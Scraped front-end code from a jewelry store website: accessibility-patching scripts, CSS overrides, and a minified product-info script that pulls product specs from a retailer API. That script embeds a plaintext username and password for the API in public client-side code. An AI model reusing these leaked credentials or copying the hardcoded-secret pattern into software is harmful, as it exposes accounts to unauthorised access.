    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>


--- FILE ---
content_type: text/javascript
request_url: https://wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936
body_size: 637
content:
const isNullish=obj=>Object.values(obj).every(value=>value===null),getProductInfo=async(skuId,customerID,userName,userPassword)=>{var myHeaders=new Headers;myHeaders.append("Authorization","Bearer "+btoa(btoa(userName+":"+userPassword)));var requestOptions={method:"GET",headers:myHeaders,mode:"cors",redirect:"follow"};return(await(await fetch(`https://retailerapi.avalonsolution.com/api/CustomerData?CustomerId=${customerID}&Rows=1&Date=02/01/1970&ProductStyleId=${skuId}`,requestOptions)).json()).data[0]},show=data=>{const metalInfoObj=Object.keys(data).filter(key=>key=="Metal_Karat"||key=="Metal_Color"||key=="Metal_Wt_Gms_Appx").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),centerStoneInfoObj=Object.keys(data).filter(key=>key=="Stone_Type"||key=="Stone_Shape"||key=="Stone_Color"||key=="Stone_Quality_Avg"||key=="Stone_Ct_MM_Size_Appx"||key=="Stone_Size_Range"||key=="Stone_Clarity").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),sideDiamondInfoObj=Object.keys(data).filter(key=>key=="Diamond_Clarity"||key=="Diamond_Color"||key=="Diamond_Ct_Wt_Appx"||key=="Diamond_Shape"||key=="No_of_Diamonds_Appx").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),sideColorStoneInfoObj=Object.keys(data).filter(key=>key=="Color_Stone_Type"||key=="Color_Stone_Shape"||key=="Color_Stone_Size_Appx"||key=="Color_Stone_Qlty_Avg").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),otherInfoObj=Object.keys(data).filter(key=>key=="Total_Diamond_Wt_Appx"||key=="Chain_Type").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),watchInfoObj=Object.keys(data).filter(key=>key=="Watch_Type"||key=="Model_Number"||key=="Gender_2").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),dialInfoObj=Object.keys(data).filter(key=>key=="Dial_Material"||key=="Dial_Color"||key=="Subdial").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),caseInfoObj=Object.keys(data).filter(key=>key=="Case_Material"||key=="Case_Color"||key=="Case_Diameter"||key=="Case_Thickness").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),bandInfoObj=Object.keys(data).filter(key=>key=="Band_Material"||key=="Band_Color"||key=="Band_Length"||key=="Band_Width"||key=="Band_Type").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),watchOtherInfoObj=Object.keys(data).filter(key=>key=="Movement"||key=="Functions"||key=="Water_Resistance"||key=="Calendar"||key=="Made_In"||key=="Warranty_Type"||key=="Warranty_Description"||key=="Clasp_Type_2").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),giftDetailInfoObj=Object.keys(data).filter(key=>key=="Gift_Type"||key=="Gender_3").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),materialColorInfoObj=Object.keys(data).filter(key=>key=="Material_1"||key=="Material_2"||key=="Color_1"||key=="Color_2").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{}),giftBrandInfoObj=Object.keys(data).filter(key=>key=="Dimension"||key=="Weight"||key=="Finish"||key=="Made_In_2"||key=="Warranty_Type_2"||key=="Warranty_Description_2").reduce((cur,key)=>Object.assign(cur,{[key]:data[key]}),{});var attrWithTitle=[{objName:metalInfoObj,title:"Metal Info"},{objName:centerStoneInfoObj,title:"Center Stone Info"},{objName:sideDiamondInfoObj,title:"Side Diamond Info"},{objName:sideColorStoneInfoObj,title:"Side Color Stone Info"},{objName:otherInfoObj,title:"Other Info"},{objName:watchInfoObj,title:"Watch Info"},{objName:dialInfoObj,title:"Dial Info"},{objName:caseInfoObj,title:"Case Info"},{objName:bandInfoObj,title:"Band Info"},{objName:watchOtherInfoObj,title:"Watch Other Info"},{objName:giftDetailInfoObj,title:"Gift Detail Information"},{objName:materialColorInfoObj,title:"Material / Color Info"},{objName:giftBrandInfoObj,title:"Gift Brand Information"}],info="";for(productAttr of attrWithTitle)if(!isNullish(productAttr.objName)){info+=`<div class="col-sm-3">
			<h5 style="margin-bottom: 0.5em;">${productAttr.title}</h5>
            <table class="data table additional-attributes" id="product-attribute-specs-table">`;for(const property in productAttr.objName)productAttr.objName[property]&&(info+=`<tr><th class="col label" scope="row">${property.split("_").join(" ")}</th>  <td class="col data">${productAttr.objName[property]}</td> </tr>`);info+="</table></div>"}var productInfoCotainer=document.getElementById("product-info");productInfoCotainer.innerHTML=info};(function(){var customerID="CHARLESTONALEXANDER",userName="Charlestonalexander",userPassword="Charleston@12345";const skuId=document.querySelector('input[name="products-sku"]').value;getProductInfo(skuId,customerID,userName,userPassword).then(productInfo=>{productInfo&&show(productInfo)})})();
//# sourceMappingURL=/cdn/shop/t/16/assets/product-info.js.map?v=40443761701047422601675279936
